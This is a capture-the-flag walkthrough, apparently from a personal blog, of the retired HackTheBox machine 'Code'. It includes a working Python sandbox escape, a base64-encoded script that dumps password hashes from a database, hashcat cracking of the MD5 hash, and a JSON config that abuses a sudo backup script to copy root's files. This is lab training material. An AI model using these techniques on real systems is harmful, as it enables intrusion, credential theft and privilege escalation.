
Lets brush up our skills with HackTheBox! We’re starting with a simple retired machine called ‘Code ’. The total time to complete this challenge was just over six hours.
These retired machines wont give you any score and the how to is also published. Compared to the machines that are not retired, it’s generally not good practice to publish the results or how to until they are retired. So for these posts we will only be focusing on retired machines.
In this case we wont be reviewing any how to and will be figuring it out on our own. At times I did press the ‘hint’ button going through the steps. We’ll document our progress and how we achieved to capture the flags for the user and root accounts. There also were other tasks such as getting the user password for a different user in the Python application.
We are using Kali Linux and are connected to the HackTheBox OpenVPN instance with the machine instance for ‘Code’ is on 10.10.11.62.
Getting the User Flag
Nmap Information Gathering
A good start is to gather what information we can about the instance which can be done with nmap.
┌──(kali㉿kali)-[~]
└─$ nmap -T4 -A -v -Pn 10.10.11.62
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-03 03:36 EDT
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:36
Completed NSE at 03:36, 0.00s elapsed
Initiating NSE at 03:36
Completed NSE at 03:36, 0.00s elapsed
Initiating NSE at 03:36
Completed NSE at 03:36, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 03:36
Completed Parallel DNS resolution of 1 host. at 03:36, 0.12s elapsed
Initiating SYN Stealth Scan at 03:36
Scanning 10.10.11.62 [1000 ports]
Discovered open port 22/tcp on 10.10.11.62
Discovered open port 5000/tcp on 10.10.11.62
Completed SYN Stealth Scan at 03:36, 2.22s elapsed (1000 total ports)
Initiating Service scan at 03:36
Scanning 2 services on 10.10.11.62
Completed Service scan at 03:36, 6.59s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 10.10.11.62
Retrying OS detection (try #2) against 10.10.11.62
WARNING: OS didn't match until try #2
Initiating Traceroute at 03:36
Completed Traceroute at 03:36, 1.14s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 03:36
Completed Parallel DNS resolution of 2 hosts. at 03:36, 0.12s elapsed
NSE: Script scanning 10.10.11.62.
Initiating NSE at 03:36
Completed NSE at 03:37, 6.69s elapsed
Initiating NSE at 03:37
Completed NSE at 03:37, 0.54s elapsed
Initiating NSE at 03:37
Completed NSE at 03:37, 0.00s elapsed
Nmap scan report for 10.10.11.62
Host is up (0.13s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 b5:b9:7c:c4:50:32:95:bc:c2:65:17:df:51:a2:7a:bd (RSA)
|   256 94:b5:25:54:9b:68:af:be:40:e1:1d:a8:6b:85:0d:01 (ECDSA)
|_  256 12:8c:dc:97:ad:86:00:b4:88:e2:29:cf:69:b5:65:96 (ED25519)
5000/tcp open  http    Gunicorn 20.0.4
|_http-title: Python Code Editor
| http-methods:
|_  Supported Methods: GET OPTIONS HEAD
|_http-server-header: gunicorn/20.0.4
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Uptime guess: 19.165 days (since Mon Jul 14 23:39:29 2025)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 3389/tcp)
HOP RTT       ADDRESS
1   126.23 ms 10.10.14.1
2   126.61 ms 10.10.11.62

NSE: Script Post-scanning.
Initiating NSE at 03:37
Completed NSE at 03:37, 0.00s elapsed
Initiating NSE at 03:37
Completed NSE at 03:37, 0.00s elapsed
Initiating NSE at 03:37
Completed NSE at 03:37, 0.00s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.07 seconds
           Raw packets sent: 1127 (54.964KB) | Rcvd: 1061 (47.456KB)

So with our instance it looks like we have a Linux OS, with two ports open to the public. SSH and also a Web instance on port 5000. The web instance is going to be the main focus. We were able to open the port 5000 by browsing to http://10.10.11.62:5000/ and are presented with a web based Python code editor.
Escaping the Python Sandbox
As the python is sandboxed and restricted, it had taken me a couple of hours trying different approaches to get the information we need. Also only knowing Python at an intermediate level I had to research different types of approaches to see what worked best. Our web Python editor will block any obvious code like eval, exec, os, import and similar code.
Originally I had done a simple print(globals()); which had revealed the application was running at /home/app-production/ making app-production our user. Then the following code was able to bypass the restrictions allowing us to execute remote commands.
p = ().__class__.__bases__[0].__subclasses__()[317]
proc = p("ls /home/app-production/", shell=True, stdout=-1)
output, error = proc.communicate()
print(output.decode())

Returned the result:
app user.txt
So it was a matter of simply replacing ls /home/app-production/ with cat /home/app-production/user.txt to reveal the users flag as 35137b60e3fac89*****************. Great! That’s our first flag out of the way.
Getting Martins Password
Our next task now is to find the password for the martin user in this application.
Performing a ls -R we could see the database.db. To properly confirm the path I had executed find /home/app-production/ -name 'database.db' 2>/dev/null which gave us /home/app-production/app/instance/database.db. Also I had grabbed a copy of the Python code itself at app.py for analysis.
We’ll attempt to obfuscate this script and place it in the /tmp directory to run. base64 seems to be straight forward for this approach.
import sqlite3
conn = sqlite3.connect('/home/app-production/app/instance/database.db')
cursor = conn.cursor()
cursor.execute('SELECT id, username, password FROM user')
users = cursor.fetchall()
for user in users:
    user_id, username, password_hash = user
    print(f"{username}:{password_hash}")

conn.close()
And our new payload becomes:
p = ().__class__.__bases__[0].__subclasses__()[317]
proc = p("echo 'aW1wb3J0IHNxbGl0ZTMKY29ubiA9IHNxbGl0ZTMuY29ubmVjdCgnL2hvbWUvYXBwLXByb2R1Y3Rpb24vYXBwL2luc3RhbmNlL2RhdGFiYXNlLmRiJykKY3Vyc29yID0gY29ubi5jdXJzb3IoKQpjdXJzb3IuZXhlY3V0ZSgnU0VMRUNUIGlkLCB1c2VybmFtZSwgcGFzc3dvcmQgRlJPTSB1c2VyJykKdXNlcnMgPSBjdXJzb3IuZmV0Y2hhbGwoKQpmb3IgdXNlciBpbiB1c2VyczoKICAgIHVzZXJfaWQsIHVzZXJuYW1lLCBwYXNzd29yZF9oYXNoID0gdXNlcgogICAgcHJpbnQoZiJ7dXNlcm5hbWV9OntwYXNzd29yZF9oYXNofSIpCgpjb25uLmNsb3NlKCk=' | base64 -d > /tmp/dbget.py && python3 /tmp/dbget.py", shell=True, stdout=-1)
output, error = proc.communicate()
print(output.decode())
And it worked! We were able to get the following information.
development:759b74ce43947f5f4c91aeddc3e5bad3 martin:3de6f30c4a09c27fc71************
Cracking Martins MD5 Hash with Hashcat
Considering these are simple MD5 hashes we can use hashcat to work out the password rather quickly using a standard rockyou.txt wordlist. We’ll save the hash to hash.txt and run the command on my more powerful airig computer.
$ hashcat -m 0 hash.txt rockyou.txt
hashcat (v6.2.6) starting

CUDA API (CUDA 12.9)
====================
* Device #1: NVIDIA GeForce RTX 4090, 22315/24077 MB, 128MCU
* Device #2: NVIDIA GeForce RTX 2070, 7432/7786 MB, 36MCU

OpenCL API (OpenCL 3.0 PoCL 7.0  Linux, Release, RELOC, LLVM 20.1.8, SLEEF, DISTRO, CUDA, POCL_DEBUG) - Platform #1 [The pocl project]
======================================================================================================================================
* Device #3: cpu-haswell-13th Gen Intel(R) Core(TM) i9-13900KF, 29943/59951 MB (29975 MB allocatable), 32MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash

ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 2116 MB

Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec

Approaching final keyspace - workload adjusted.

3de6f30c4a09c27fc71************:nafeelswordsmaster

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 3de6f30c4a09c27fc71************
Time.Started.....: Sun Aug  3 08:29:27 2025 (0 secs)
Time.Estimated...: Sun Aug  3 08:29:27 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   211.8 MH/s (1.18ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Speed.#2.........: 41029.1 kH/s (2.80ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Speed.#3.........:   504.5 kH/s (0.27ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Speed.#*.........:   253.3 MH/s
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 6619136/14344384 (46.14%)
Rejected.........: 0/6619136 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 1-9-1989 -> kiivet
Candidates.#2....: dumbo -> 1-9-9-7
Candidates.#3....: kiivensi -> kevingoke
Hardware.Mon.#1..: Temp: 46c Fan:  0% Util:  0% Core:2550MHz Mem:10251MHz Bus:8
Hardware.Mon.#2..: Temp: 54c Fan:  0% Util:  0% Core:1980MHz Mem:6801MHz Bus:8
Hardware.Mon.#3..: Temp: 60c Util:  4%

Started: Sun Aug  3 08:29:25 2025
Stopped: Sun Aug  3 08:29:29 2025
Literally just a second later, we revealed that martins password is nafeelsw**********.
Checking cat /etc/passwd the martin user is also a system user. It seems martin also had used the same password for his user account, giving us easy SSH access.
Getting the Root User Flag
From here we are expected to privilege escalation to the root user and get the flag in the /root directory.
Starting with sudo -l we can see that martin is able to execute a type of backup script without any password.
martin@code:~$ sudo -l
Matching Defaults entries for martin on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User martin may run the following commands on localhost:
    (ALL : ALL) NOPASSWD: /usr/bin/backy.sh
Looking at the backy.sh script we can see it is a simple script that will eventually call the backy binary. I had wasted some time trying different injections, directory traversals with no real luck.
martin@code:~/backups$ cat /usr/bin/backy.sh
#!/bin/bash
if [[ $# -ne 1 ]]; then
    /usr/bin/echo "Usage: $0 <task.json>"
    exit 1
fi
json_file="$1"
if [[ ! -f "$json_file" ]]; then
    /usr/bin/echo "Error: File '$json_file' not found."
    exit 1
fi
allowed_paths=("/var/" "/home/")
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
/usr/bin/echo "$updated_json" > "$json_file"
directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')
is_allowed_path() {
    local path="$1"
    for allowed_path in "${allowed_paths[@]}"; do
        if [[ "$path" == $allowed_path* ]]; then
            return 0
        fi
    done
    return 1
}
for dir in $directories_to_archive; do
    if ! is_allowed_path "$dir"; then
        /usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
        exit 1
    fi
done
/usr/bin/backy "$json_file"
Researching backy it seems to be a simple backup utility found at the backy github repo
. Reading the config I was able to add a directories_to_sync which does not seem to be sanitised by the backy.sh script.
{
  "destination": "/home/martin/backups/",
  "multiprocessing": true,
  "verbose_log": true,
  "directories_to_archive": [
    "/home/martin/.bash_history"
  ],
  "directories_to_sync": [
    "/root"
  ],
  "exclude": []
}
martin@code:~/backups$ sudo backy.sh exploit2.json
2025/08/03 09:31:59 🍀 backy 1.2
2025/08/03 09:31:59 📋 Working with exploit2.json ...
2025/08/03 09:31:59 📤 Syncing from: [/root]
2025/08/03 09:31:59 📥 To: /home/martin/backups ...
2025/08/03 09:31:59 🗂
sending incremental file list
root/
root/.bash_history -> /dev/null
root/.bashrc
root/.profile
root/.python_history -> /dev/null
root/.selected_editor
root/.sqlite_history -> /dev/null
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.ssh/
root/.ssh/authorized_keys
root/.ssh/id_rsa
root/scripts/
root/scripts/cleanup.sh
root/scripts/cleanup2.sh
root/scripts/database.db
root/scripts/backups/
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/backups/task.json

sent 30,962 bytes  received 312 bytes  62,548.00 bytes/sec
total size is 29,567  speedup is 0.95
2025/08/03 09:31:59 📤 Archiving: [/home/martin/.bash_history]
2025/08/03 09:31:59 📥 To: /home/martin/backups ...
2025/08/03 09:31:59 📦
tar: Removing leading `/' from member names
/home/martin/.bash_history
Some progress! We at least now know our flag is located at /root/root.txt. However the synced folder still has root permissions and is not accessible by the martin user.
Noticing the "directories_to_sync" can accept arguments I had tried:
{
  "destination": "/home/martin/backups/",
  "multiprocessing": true,
  "verbose_log": true,
  "directories_to_archive": [
    "/home/martin/.bash_history",
  ],
  "directories_to_sync": [
    "/root/root.txt",
    "--chmod=777",
    "--no-perms",
    "--no-owner"
  ],
  "exclude": [
    ".*"
  ]
}
However the rsync command in backy has arguments which will preserve the permissions no matter what, so we cannot override them in this fashion. Focusing on the "exclude" tar arguments also did not yield much results, however the tar arguments are more exploitable than rsync for executing commands. I had tried several commands and also a root reverse shell with no success.
After some more time, it turns out I had overcomplicated the approach.
{
  "destination": "/home/martin/backups/",
  "multiprocessing": false,
  "verbose_log": true,
  "archiving_cycle": "hourly",
  "directories_to_archive": [
    "/home/martin/backups/root"
  ],
  "directories_to_sync": [
    "/root"
  ],
  "exclude": []
}
So this will sync the directory, then make an archive of it. After the archive was extracted the permissions were set to the user allowing us full access to the /root folder contents. Lets extract the archive and check it out.
martin@code:~/backups$ cat test/home/martin/backups/root/root.txt
f965a4e213b306*****************
So the final flag for the root user is f965a4e213b306***************** completing the challenge! If we wanted to, we could also steal the root users SSH key and gain a root shell in that way.
After checking the other walkthroughs this approach seems unique in the use of the "directories_to_sync" and is a bit simpler than other solutions. Cool!